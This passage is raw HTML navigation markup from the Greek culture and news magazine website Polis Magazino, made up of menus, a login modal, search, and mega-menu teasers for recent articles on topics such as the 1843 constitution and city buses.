                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/polismagazino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/polismagazino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-48716"><a href="https://www.polismagazino.gr/category/news/">ΕΝΗΜΕΡΩΣΗ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.polismagazino.gr/category/news/opinion/">ΑΠΟΨΕΙΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/news/municipality/">ΔΗΜΟΙ &amp; ΠΕΡΙΦΕΡΕΙΑ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/news/business/">ΕΠΙΧΕΙΡΗΣΕΙΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/news/politics/">ΠΟΛΙΤΙΚΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/news/tech/">ΤΕΧΝΟΛΟΓΙΑ &amp; ΚΑΙΝΟΤΟΜΙΑ</a></li>
</ul>
</li>
<li id="menu-item-48685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-48685"><a href="https://www.polismagazino.gr/category/culture/">ΠΟΛΙΤΙΣΜΟΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%ce%b3%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba%ce%b7/">ΓΛΥΠΤΙΚΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%ce%b6%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%b7/">ΖΩΓΡΑΦΙΚΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%ce%b8%ce%b5%ce%b1%cf%84%cf%81%ce%bf/">ΘΕΑΤΡΟ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%b1/">ΙΣΤΟΡΙΑ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/cinema/">ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/speech/">ΛΟΓΟΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/music/">ΜΟΥΣΙΚΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/perforiming/">ΠΑΡΑΣΤΑΤΙΚΕΣ ΤΕΧΝΕΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7/">ΠΟΙΗΣΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82/">ΠΡΟΣΚΛΗΣΕΙΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/associations/">ΣΥΛΛΟΓΟΙ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/cultureinterviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/art/">ΤΕΧΝΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/">ΦΩΤΟΓΡΑΦΙΑ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/culture/%cf%87%ce%bf%cf%81%ce%bf%cf%83/">ΧΟΡΟΣ</a></li>
</ul>
</li>
<li id="menu-item-48691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48691"><a href="https://www.polismagazino.gr/category/city/">CITY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/pets/">PETS</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/education/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/youth/">ΝΕΟΛΑΙΑ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/environment/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/people/">ΠΡΟΣΩΠΑ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/reportage/">ΡΕΠΟΡΤΑΖ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/city/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
</ul>
</li>
<li id="menu-item-48699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48699"><a href="https://www.polismagazino.gr/category/lifestyle/">LIFESTYLE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/events/">EVENTS</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/fashion/">FASHION</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/gastronomy_clubbing/">GASTRONOMY &amp; CLUBBER&#8217;S GUIDE</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/escape/">ΑΠΟΔΡΑΣΕΙΣ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/">ΔΙΑΤΡΟΦΗ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/pinned/">ΣΑΣ ΕΝΔΙΑΦΕΡΕΙ</a></li>
	<li class="menu-item-0"><a href="https://www.polismagazino.gr/category/lifestyle/healthylife/">ΥΓΕΙΑ &amp; ΚΑΛΗ ΖΩΗ</a></li>
</ul>
</li>
<li id="menu-item-116656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116656"><a href="https://www.polismagazino.gr/category/andreas/">ΑΝΔΡΕΑΣ ΚΑΤΣΙΚΟΥΔΗΣ</a></li>
<li id="menu-item-75355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75355"><a href="https://www.polismagazino.gr/category/human/">ΑΝΘΡΩΠΟΣ</a></li>
<li id="menu-item-75356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75356"><a href="https://www.polismagazino.gr/category/pets-2/">ΖΩΑ</a></li>
<li id="menu-item-48684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48684"><a href="https://www.polismagazino.gr/category/uncategorized/">ΔΙΑΦΟΡΑ ΑΡΘΡΑ</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://www.polismagazino.gr/periodiko/">ΠΕΡΙΟΔΙΚΟ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.polismagazino.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ΑΝΑΖΗΤΗΣΗ</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1600">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Polisfreepress-222679208254753/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/polismagazino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/polismagazino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1600">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.polismagazino.gr/">
            <img class="td-retina-data" data-retina="https://polismagazino.gr/wp-content/uploads/2018/07/544-1.png" src="https://polismagazino.gr/wp-content/uploads/2018/07/272χ90.png" alt="" />
            <span class="td-visual-hidden">Polis Magazino</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1600">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.polismagazino.gr/">
			<img class="td-retina-data" data-retina="https://polismagazino.gr/wp-content/uploads/2018/07/280x96.png" src="https://polismagazino.gr/wp-content/uploads/2018/07/140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.polismagazino.gr/">
			<img class="td-retina-data" data-retina="https://polismagazino.gr/wp-content/uploads/2018/07/544-1.png" src="https://polismagazino.gr/wp-content/uploads/2018/07/272χ90.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-48716"><a href="https://www.polismagazino.gr/category/news/">ΕΝΗΜΕΡΩΣΗ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2493";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "624";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.polismagazino.gr/category/news/">Όλα</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.polismagazino.gr/category/news/opinion/">ΑΠΟΨΕΙΣ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.polismagazino.gr/category/news/municipality/">ΔΗΜΟΙ &amp; ΠΕΡΙΦΕΡΕΙΑ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="25" href="https://www.polismagazino.gr/category/news/business/">ΕΠΙΧΕΙΡΗΣΕΙΣ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.polismagazino.gr/category/news/politics/">ΠΟΛΙΤΙΚΗ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://www.polismagazino.gr/category/news/tech/">ΤΕΧΝΟΛΟΓΙΑ &amp; ΚΑΙΝΟΤΟΜΙΑ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/otan-fevgei-esto-kai-enas-neos-tote-to-konter-grafei-zimia-gia-olous/"  rel="bookmark" class="td-image-wrap " title="Όταν φεύγει έστω και ένας νέος τότε το κοντέρ &#8220;γράφει ζημία&#8221; για όλους&#8230;" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128583-1-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128583-1-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128583-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Όταν φεύγει έστω και ένας νέος τότε το κοντέρ &#8220;γράφει ζημία&#8221; για όλους&#8230;" /></a></div>                <a href="https://www.polismagazino.gr/category/news/opinion/" class="td-post-category">ΑΠΟΨΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/otan-fevgei-esto-kai-enas-neos-tote-to-konter-grafei-zimia-gia-olous/"  rel="bookmark" title="Όταν φεύγει έστω και ένας νέος τότε το κοντέρ &#8220;γράφει ζημία&#8221; για όλους&#8230;">Όταν φεύγει έστω και ένας νέος τότε το κοντέρ &#8220;γράφει ζημία&#8221;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/3-septemvriou-1843-pos-apoktisame-syntagma/"  rel="bookmark" class="td-image-wrap " title="3 Σεπτεμβρίου 1843: Πώς αποκτήσαμε Σύνταγμα" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128464-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128464-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128464-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="3 Σεπτεμβρίου 1843: Πώς αποκτήσαμε Σύνταγμα" /></a></div>                <a href="https://www.polismagazino.gr/category/news/opinion/" class="td-post-category">ΑΠΟΨΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/3-septemvriou-1843-pos-apoktisame-syntagma/"  rel="bookmark" title="3 Σεπτεμβρίου 1843: Πώς αποκτήσαμε Σύνταγμα">3 Σεπτεμβρίου 1843: Πώς αποκτήσαμε Σύνταγμα</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/otan-ta-leoforeia-xanapairnoun-tin-poli/"  rel="bookmark" class="td-image-wrap " title="Όταν τα λεωφορεία ξαναπαίρνουν την πόλη" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128378-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128378-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128378-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Όταν τα λεωφορεία ξαναπαίρνουν την πόλη" /></a></div>                <a href="https://www.polismagazino.gr/category/news/opinion/" class="td-post-category">ΑΠΟΨΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/otan-ta-leoforeia-xanapairnoun-tin-poli/"  rel="bookmark" title="Όταν τα λεωφορεία ξαναπαίρνουν την πόλη">Όταν τα λεωφορεία ξαναπαίρνουν την πόλη</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/sygchronos-psifiakos-viasmos-revenge-porn-vasikos-odigos/"  rel="bookmark" class="td-image-wrap " title="Σύγχρονος Ψηφιακός Βιασμός &#8220;revenge porn&#8221; Βασικός οδηγός" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128163-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128163-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128163-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Σύγχρονος Ψηφιακός Βιασμός &#8220;revenge porn&#8221; Βασικός οδηγός" /></a></div>                <a href="https://www.polismagazino.gr/category/human/" class="td-post-category">ΑΝΘΡΩΠΟΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/sygchronos-psifiakos-viasmos-revenge-porn-vasikos-odigos/"  rel="bookmark" title="Σύγχρονος Ψηφιακός Βιασμός &#8220;revenge porn&#8221; Βασικός οδηγός">Σύγχρονος Ψηφιακός Βιασμός &#8220;revenge porn&#8221; Βασικός οδηγός</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-48685"><a href="https://www.polismagazino.gr/category/culture/">ΠΟΛΙΤΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "22805";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "5702";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.polismagazino.gr/category/culture/">Όλα</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="79" href="https://www.polismagazino.gr/category/culture/%ce%b3%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba%ce%b7/">ΓΛΥΠΤΙΚΗ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="43" href="https://www.polismagazino.gr/category/culture/%ce%b6%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%b7/">ΖΩΓΡΑΦΙΚΗ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="41" href="https://www.polismagazino.gr/category/culture/%ce%b8%ce%b5%ce%b1%cf%84%cf%81%ce%bf/">ΘΕΑΤΡΟ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="86" href="https://www.polismagazino.gr/category/culture/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%b1/">ΙΣΤΟΡΙΑ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="33" href="https://www.polismagazino.gr/category/culture/cinema/">ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="30" href="https://www.polismagazino.gr/category/culture/speech/">ΛΟΓΟΣ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://www.polismagazino.gr/category/culture/music/">ΜΟΥΣΙΚΗ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://www.polismagazino.gr/category/culture/perforiming/">ΠΑΡΑΣΤΑΤΙΚΕΣ ΤΕΧΝΕΣ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" data-td_block_id="tdi_8" data-td_filter_value="40" href="https://www.polismagazino.gr/category/culture/%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7/">ΠΟΙΗΣΗ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="74" href="https://www.polismagazino.gr/category/culture/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82/">ΠΡΟΣΚΛΗΣΕΙΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="34" href="https://www.polismagazino.gr/category/culture/associations/">ΣΥΛΛΟΓΟΙ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="35" href="https://www.polismagazino.gr/category/culture/cultureinterviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://www.polismagazino.gr/category/culture/art/">ΤΕΧΝΗ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" data-td_filter_value="91" href="https://www.polismagazino.gr/category/culture/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/">ΦΩΤΟΓΡΑΦΙΑ</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="111" href="https://www.polismagazino.gr/category/culture/%cf%87%ce%bf%cf%81%ce%bf%cf%83/">ΧΟΡΟΣ</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/o-dr-arapis-vasilis-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" class="td-image-wrap " title="Ο Dr Αράπης Βασίλης στην κριτική επιτροπή των Art Awards 2026 της Dreamteam" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128889-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128889-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128889-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο Dr Αράπης Βασίλης στην κριτική επιτροπή των Art Awards 2026 της Dreamteam" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/o-dr-arapis-vasilis-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" title="Ο Dr Αράπης Βασίλης στην κριτική επιτροπή των Art Awards 2026 της Dreamteam">Ο Dr Αράπης Βασίλης στην κριτική επιτροπή των Art Awards 2026 της&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
